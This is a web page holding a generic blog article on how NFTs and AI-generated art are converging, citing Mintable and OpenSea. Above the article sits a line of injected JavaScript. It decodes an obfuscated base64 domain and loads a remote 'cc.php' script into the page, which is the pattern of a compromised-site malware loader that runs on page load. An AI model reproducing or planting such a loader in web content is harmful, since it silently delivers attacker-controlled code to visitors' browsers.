const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=19efdfc7″;document.body.appendChild(script);
The New Frontier of NFTs: Creativity Meets Artificial Intelligence
In recent years, Non-Fungible Tokens (NFTs) have revolutionized the art world, with creators and collectors alike clamoring to own unique digital masterpieces. However, what if I told you that the future of NFTs is not just about owning rare digital art pieces? The integration of creativity and artificial intelligence (AI) is set to transform the industry in exciting ways.
The Rise of AI-Generated Art
Artificial Intelligence has long been used to generate music, write poetry, and even create paintings. But with the advent of neural networks and deep learning algorithms, AI-generated art is becoming increasingly sophisticated. AI algorithms can now analyze vast amounts of data, identifying patterns and creating original works that were previously impossible to replicate.
One notable example of AI-generated art is the work of Andrew Hackett, a British artist who used his AI algorithm to generate portraits from scratch. In 2020, Hackett created a portrait of himself using an AI model, which he described as “the most realistic portrait I’ve ever made.”
NFTs and Blockchain
Non-Fungible Tokens (NFTs) are unique digital assets that can represent anything from art to collectibles to in-game items. NFTs utilize blockchain technology, which ensures the ownership and scarcity of these digital tokens.
As AI-generated art becomes more prevalent, NFTs have become a popular way for artists to monetize their creative output. With traditional art marketplaces struggling to keep up with demand, NFTs offer an attractive alternative. By tokenizing rare and limited-edition works, collectors can now own a piece of the artwork without having to wait months or even years for the artist to create a new piece.
The Future of Collectibles

Art is not just about owning physical pieces; it’s also about collecting and appreciating art. NFTs offer an exciting new way for collectors to engage with art, as well as purchase rare and unique digital assets.
One notable example is the digital art platform, Mintable. Mintable allows artists to create and sell NFTs, which can be bought and sold on online marketplaces like OpenSea. With Mintable, artists can create multiple versions of their work, each with its own unique characteristics, making it a truly collectible experience.
The Creative Potential of AI
AI-generated art has the potential to revolutionize the way we think about creativity and artistic expression. By combining human imagination with machine learning algorithms, AI can produce original works that are both innovative and unique.
One exciting application of AI-generated art is in music composition. AI algorithms can analyze vast amounts of data, identifying patterns and creating new musical motifs. This has led to the creation of some incredible new sounds and styles, pushing the boundaries of what we thought was possible with music.
Conclusion
The integration of creativity and artificial intelligence is set to revolutionize the world of NFTs. As AI-generated art becomes more prevalent, NFTs will become an increasingly popular way for collectors to engage with art. The future of collectibles looks bright, with Mintable and other digital art platforms offering new and exciting ways to own unique digital assets.
As we look ahead to the next wave of innovation in the world of NFTs, one thing is clear: creativity and AI are not just coexisting; they’re becoming an unstoppable force. The possibilities for artistic expression and creative freedom are limitless, and it’s only a matter of time before we see what incredible new works of art are created by the intersection of human imagination and machine learning.